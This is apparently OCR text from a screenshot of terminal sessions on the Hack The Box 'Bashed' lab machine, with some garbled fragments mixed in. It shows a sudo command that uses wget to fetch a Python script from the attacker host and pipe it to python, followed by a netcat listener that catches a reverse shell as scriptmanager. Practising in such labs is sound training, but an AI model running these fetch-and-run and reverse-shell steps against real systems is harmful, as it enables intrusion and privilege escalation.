 Sat 8:48 PM
root@kali: ~/Desktop/CTF/HTB/Bashed
File Edit View Search Terminal Help
www-data@bashed:/home/scriptmanager$ ls
ls
www-data@bashed:/home/scriptmanager$ sudo -u scriptmanager "wget 10.10.14.18:8000/omkv.py | python"
<tmanager$ sudo -u scriptmanager "wget 10.10.14.18:8000/omkv.py | python"
sudo
www
ls
www
wget
--20
Con
HTT
Len
omk
Can
www .py
<tm
--20
Con
HTT
Len
Sav
omk
201
www
sudo
sudo
www
which python
/usr/bin/python
www-data@bashed:/home/scriptmanager$ sudo -u scriptmanager /usr/bin/python omkv.py
<tmanager$ sudo -u scriptmanager /usr/bin/python omkv.py
root@kali: ~/Desktop/CTF/HTB/Bashed
File Edit View Search Terminal Help
root@kali:~/Desktop/CTF/HTB/Bashed# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.68] 36686
$ whoai
/bin/sh: 1: whoai: not found
$ whoami
scriptmanager
$ python -c 'import pty; pty.spawn("/bin/bash")'
scriptmanager@bashed:~$ ls
ls
omkv.py
scriptmanager@bashed:~$ cd ../../../
cd ../../../
scriptmanager@bashed:/$ ls
ls
bin etc lib media proc sbin sys var
boot home lib64 mnt root scripts tmp vmlinuz
dev initrd.img lost+found opt run srv usr
scriptmanager@bashed:/$